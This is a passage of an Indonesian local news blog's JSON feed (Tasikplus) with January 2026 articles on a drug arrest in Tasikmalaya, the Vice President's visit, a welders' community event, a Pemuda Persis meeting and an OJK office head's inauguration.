Cihideung. Masih dari hasil keterangan pemeriksaan, pekerjaan para pelaku umumnya yaitu sebagai wiraswasta. \u003Cbr \/\u003E\u003Cbr \/\u003EPeran dari para tersangka, dua orang berperan sebagai perantara atau kurir narkotika jenis sabu, dua tersangka lain sebagai pengedar dan penjual, lalu seorang tersangka pengedar obat sediaan farmasi. \u003Cbr \/\u003E\u003Cbr \/\u003EMereka akan disangkakan Pasal 114 UU Nomor 35 Tahun 2009 tentang Narkotika dengan pidana paling singkat 5 tahun dan paling lama 20 tahun. Untuk penyalahgunaan obat sediaan farmasi dengan Pasal 35 UU RI Nomor 17\/2023 tentang Kesehatan dengan ancaman pidana penjara paling lama 12 tahun \u003Cbr \/\u003E\u003Cbr \/\u003EKapolres sempat mengemukakan, awal tercium hingga terciduknya para pelaku ini bermula dari laporan masyarakat. “Seperti apa modus operandinya? Sementara yang bisa kami sampaikan saat ini bahwa pengejaran terhadap mereka berawal berdasarkan laporan atau informasi dari masyarakat”, jawab kapolres. \u003Cbr \/\u003E\u003Cbr \/\u003EPengakuan kapolres, pihaknya berkomitmen untuk terus melakukan pengembangan terhadap pihak-pihak lain yang mungkin terlibat atau terafiliasi dengan para tersangka. \u003Cbr \/\u003E\u003Cbr \/\u003E“Kita akan berkomitmen memberantas penyalahgunaan narkotika serta obat-obatan ini. Berusaha mengumpulkan bukti-bukti, petunjuk-petunjuk lain, hingga bisa terang benderang dan bisa membongkar aktor yang lebih besar”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6848752336656615097\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/polres-tasikmalaya-kota-ciduk-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6848752336656615097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6848752336656615097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/polres-tasikmalaya-kota-ciduk-pelaku.html","title":"Polres Tasikmalaya Kota Ciduk Pelaku Penyalahgunaan Narkotika \u0026 Obat Sediaan Farmasi"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/s72-w640-h286-c\/rilis%20narkoba.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2261915338241411024"},"published":{"$t":"2026-01-21T00:00:00.003+07:00"},"updated":{"$t":"2026-01-21T11:36:55.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Harga Komoditas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Gibran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Kunjungi Tasik"}],"title":{"type":"text","$t":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s1600\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\"\u003E\u003Cimg border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/w640-h342\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EDidampingi Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Wapres Gibran salah satunya mendatangi Pasar Induk Cikurubuk, mengecek kondisi stok dan harga komoditi, dalam rangkaian kunjungan kerjanya ke Tasikmalaya, Selasa (20\/1)\u003C\/i\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Menjadi kabar yang tersiar di masyarakat pada 2-3 hari sebelumnya. Wakil Presiden (Wapres) Gibran Rakabuming Raka, Selasa (20\/1\/26), melakukan kunjungan kerja ke Kota dan Kabupaten Tasikmalaya. Di Tasikmalaya, wapres mendatangi beberapa tempat. \u003Cbr\u003E\u003Cbr\u003EMendampingi kunjungan, Wakil Gubernur Jabar Erwan Setiawan, kepala daerah berikut jajaran Forkopimda di Tasikmalaya. Di wilayah Kota Tasikmalaya, wapres menyambangi Pasar Induk Cikurubuk, RSUD Dokter Soekardjo, SMN 2 Kota Tasikmalaya. Penuh antusiasme warga pasar dan sekolah menyambut kedatangan wapres. \u003Cbr\u003E\u003Cbr\u003EKemudian kunjungan dan silaturahmi bahkan ini menjadi agenda utamanya, meninjau hasil pelatihan \u003Ci\u003Eartificial intelligence \u003C\/i\u003E(AI\/kecerdasan buatan) dan robotik di Pondok Pesantren Cipasung, Kabupaten Tasikmalaya. Warga pesantren tumplek memadat di lokasi kedatangan kunjungan halaman luas pesantren. \u003Cbr\u003E\u003Cbr\u003EDalam perbincangannya dengan pedagang di kios-kios yang ia kunjungi di Pasar Cikurubuk, wapres ingin memastikan stabilitas harga dan kelancaran pasokan bahan kebutuhan pokok. Ia pun mendapat informasi stok dan harga berbagai komoditas, khususnya bahan lauk, masih relatif stabil. \u003Cbr\u003E\u003Cbr\u003EGibran menekankan pentingnya peningkatan sarana dan prasarana pasar secara bertahap dari sisi kebersihan, penataan, dan kenyamanan pengunjung. Ia juga mendorong sinergi antara pemerintah pusat dan daerah untuk menjaga distribusi barang, mencegah penimbunan, serta memastikan kecukupan pasokan. \u003Cbr\u003E\u003Cbr\u003EDi RSUD Dokter Soekardjo, ia meninjau dan ingin memastikan langsung kesiapan layanan dan fasilitas kesehatan. Selanjutnya, di SMAN 2 wapres memberikan motivasi kepada para siswa untuk terus mengembangkan potensi diri dan fokus pada pendidikan, kunjungan ini juga menjadi kesempatan untuk memantau langsung pelaksanaan program MBG di sekolah. \u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EPemanfaatan AI\u003C\/b\u003E\u003Cbr\u003EDalam kunjungan ke Pondok Pesantren Cipasung, Wapres Gibran sempat menyaksikan presentasi hasil pelatihan selama empat hari yang difasilitasi tim Sekretariat Wakil Presiden. Ia mengaku terkesan dengan berbagai inovasi yang ditampilkan meskipun pelatihan berlangsung dalam waktu singkat. \u003Cbr\u003E\u003Cbr\u003ESalah satu karya yang dipresentasikan adalah pemanfaatan AI untuk menilai pelafalan santri saat mengaji, serta aplikasi yang mampu mendeteksi lowongan kerja di Jepang. Menurut Gibran, pelatihan AI telah digelar di sejumlah pesantren di Indonesia, namun pelatihan robotik baru pertama kali dilaksanakan di Cipasung. \u003Cbr\u003E\u003Cbr\u003E“Kita ingin terus mendorong anak muda untuk berinovasi, mengikuti perkembangan teknologi, sesuai instruksi presiden untuk meningkatkan investasi di bidang sumber daya manusia dengan membangun ratusan sekolah rakyat,” ujarnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2261915338241411024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html","title":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s72-w640-h342-c\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa 